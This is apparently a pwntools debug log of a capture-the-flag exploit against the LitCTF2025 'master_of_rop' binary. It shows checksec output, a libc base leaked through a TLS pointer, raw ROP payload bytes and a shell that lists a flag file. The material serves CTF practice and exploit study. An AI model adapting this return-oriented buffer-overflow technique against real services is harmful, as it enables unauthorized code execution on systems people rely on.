 [*] '/home/xidp/vs/ctf/pwn22/try/2025LitCTF/master_of_rop/libc.so.6'
    Arch:       amd64-64-little
    RELRO:      Full RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    FORTIFY:    Enabled
    SHSTK:      Enabled
    IBT:        Enabled
gets_plt --> 0x401084
puts_plt --> 0x401064
[DEBUG] Received 0x16 bytes:
    b'Welcome to LitCTF2025!'
[DEBUG] Received 0x1 bytes:
    b'\n'
[DEBUG] Sent 0x49 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000020  41 41 41 41  41 41 41 41  84 10 40 00  00 00 00 00  │AAAA│AAAA│··@·│····│
    00000030  84 10 40 00  00 00 00 00  64 10 40 00  00 00 00 00  │··@·│····│d·@·│····│
    00000040  ad 11 40 00  00 00 00 00  0a                        │··@·│····│·│
    00000049
[DEBUG] Sent 0x11 bytes:
    00000000  00 00 00 00  41 41 41 41  42 42 42 42  42 42 42 42  │····│AAAA│BBBB│BBBB│
    00000010  0a                                                  │·│
    00000011
[DEBUG] Sent 0x5 bytes:
    b'CCCC\n'
[DEBUG] Received 0xe bytes:
    00000000  43 43 43 43  ff 40 41 41  40 a7 9f 63  67 7f        │CCCC│·@AA│@··c│g·│
    0000000e
tls --> 0x7f67639fa740
libc_base --> 0x7f67639fd000
[DEBUG] Received 0x18 bytes:
    b'\n'
    b'Welcome to LitCTF2025!\n'
[DEBUG] Sent 0x49 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000020  41 41 41 41  41 41 41 41  5b c7 b0 63  67 7f 00 00  │AAAA│AAAA│[··c│g···│
    00000030  2f 84 bc 63  67 7f 00 00  2f 58 a2 63  67 7f 00 00  │/··c│g···│/X·c│g···│
    00000040  50 57 a5 63  67 7f 00 00  0a                        │PW·c│g···│·│
    00000049
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x23 bytes:
    b'bin\n'
    b'dev\n'
    b'flag\n'
    b'lib\n'
    b'lib64\n'
    b'libexec\n'
    b'pwn\n'
bin
dev
flag
lib
lib64
libexec
pwn
$